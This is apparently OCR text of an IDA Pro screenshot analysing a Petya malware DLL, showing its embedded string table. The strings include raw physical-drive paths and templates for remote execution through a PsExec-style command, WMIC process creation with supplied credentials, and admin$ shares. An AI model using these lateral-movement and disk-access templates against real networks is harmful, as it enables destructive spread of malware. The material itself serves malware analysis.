 IDA - C:\Users\REM\Desktop\petya.dll - [IDA View-A]
File Edit Jump Search View Debugger Options Windows Help
Text node
IDA View-A Hex View-A Exports Imports Names Functions Strings Structures En Enums
.rdata:100143C4 ; char a_C[]
.rdata:100143C4 a_C db '\\.\C:',0 ; DATA XREF: sub_10008D5A+1A↑o
.rdata:100143CB align 4
.rdata:100143CC ; char FileName[]
.rdata:100143CC FileName db '\\.\PhysicalDrive0',0 ; DATA XREF: sub_10008CBF+17↑o
.rdata:100143DF align 10h
.rdata:100143E0 ; char cp[]
.rdata:100143E0 cp db '255.255.255.255',0 ; DATA XREF: sub_10008E7F+176↑o
.rdata:100143F0 ; char aU_U_U_U_0[]
.rdata:100143F0 aU_U_U_U_0 db '%u.%u.%u.%u',0 ; DATA XREF: sub_10009683+2B↑o
.rdata:100143FC ; const WCHAR aSSAccepteulaS
.rdata:100143FC aSSAccepteulaS: ; DATA XREF: sub_100097A5+9B↑o
.rdata:100143FC unicode 0, <%s \\%s -accepteula -s >,0
.rdata:1001442C align 10h
.rdata:10014430 ; const WCHAR aDCWindowsSyste
.rdata:10014430 aDCWindowsSyste: ; DATA XREF: sub_100097A5+AF↑o
.rdata:10014430 unicode 0, <-d C:\Windows\System32\rundll32.exe "C:\Windows\%s",#1 >,0
.rdata:100144A0 ; const WCHAR aWbemWmic_exe
.rdata:100144A0 aWbemWmic_exe: ; DATA XREF: sub_100098AB+3B↑o
.rdata:100144A0 unicode 0, <wbem\wmic.exe>,0
.rdata:100144BC align 10h
.rdata:100144C0 ; const WCHAR aSNodeWsUserWsP
.rdata:100144C0 aSNodeWsUserWsP: ; DATA XREF: sub_100098AB+62↑o
.rdata:100144C0 unicode 0, <%s /node:"%ws" /user:"%ws" /password:"%ws" >,0
.rdata:10014518 ; const WCHAR aProcessCallCre
.rdata:10014518 aProcessCallCre: ; DATA XREF: sub_100098AB+76↑o
.rdata:10014518 unicode 0, <process call create "C:\Windows\System32\rundll32.exe \"C>
.rdata:10014518 unicode 0, <:\Windows\%s\" #1 >,0
.rdata:100145B0 ; const WCHAR asc_100145B0
.rdata:100145B0 asc_100145B0: ; DATA XREF: sub_100098AB+B7↑o
.rdata:100145B0 unicode 0, <">,0
.rdata:100145B4 ; const WCHAR aSAdmin
.rdata:100145B4 aSAdmin: ; DATA XREF: sub_10009987+44↑o
.rdata:100145B4 unicode 0, <\\%s\admin$>,0
.rdata:100145CC ; const WCHAR aWsAdminWs
.rdata:100145CC aWsAdminWs: ; DATA XREF: sub_10009987+95↑o
.rdata:100145CC unicode 0, <\\%ws\admin$\%ws>,0
.rdata:100145EE align 10h
.rdata:100145F0 db 0A4h ; ñ
000136C0 100144C0: .rdata:aSNodeWsUserWsP
The initial autoanalysis has been finisl AU: idle Down Disk: 90GB
Search Windows IDA - C:\Users\REM\... 6:52 PM
6/27/2017